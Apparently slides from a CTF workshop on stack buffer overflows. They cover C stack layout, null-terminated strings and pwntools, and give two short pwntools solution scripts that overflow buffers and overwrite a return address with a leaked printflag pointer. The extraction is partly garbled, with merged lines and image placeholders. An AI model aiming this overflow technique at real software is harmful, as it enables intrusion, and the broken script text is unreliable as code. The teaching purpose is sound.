



#### **Background**

#### **C stack layout**

```
int foo(int a, int b) {
    int c;
    char d[128];
}
```


#### **Background**

#### **C strings**

- Strings in C are null-terminated
- Overwriting the null-byte can let you print out what comes after the string!

#### **Pwntools**

#### **Python library built for CTF exploits**

- [Documentation](https://docs.pwntools.com/en/latest/)
- [Tutorials](https://github.com/Gallopsled/pwntools-tutorial#readme)
- Connect to a remote or local process
- Send/receive data
- Pack integers
- Generate shellcode
- ROP

Examples will follow

#### **Solution**

```
from pwn import *
a_count = 29
nine\_count = 17r = process('
./bliep')
#r = remote('51.15.113.138'
,
'1337')
print(r.recvuntil("Enter your name: "))
r.sendline('a' * a_count)
print(r.recvuntil("Enter your age: "))
r.sendline('9' * nine_count)
```

```
r.interactive()
```
#### **Solution**

**from** pwn **import** \*

```
offset_buffer = 32
offset_ebp = 8
```

```
r = process('
./call_me_maybe')
```
#### **Solution**

```
print(r.recvuntil("Pointer to printflag is "))
addr = int(r \cdot \text{recvuntil}("n"), 16)
print(addr)
print(r.recvline())
offset = "A" * offset_buffer + "B" * offset_ebpr.send(offset)
r.sendline(p64(addr))
r.interactive()
```
#### **Advanced**

- Shellcode
- Return to libc
- ROP chains
- Stack canaries

#### **Further reading**

- [Smashing The Stack For Fun And Profit](https://www.eecs.umich.edu/courses/eecs588/static/stack_smashing.pdf)
- [SoK: Eternal War in Memory](https://people.eecs.berkeley.edu/~dawnsong/papers/Oakland13-SoK-CR.pdf)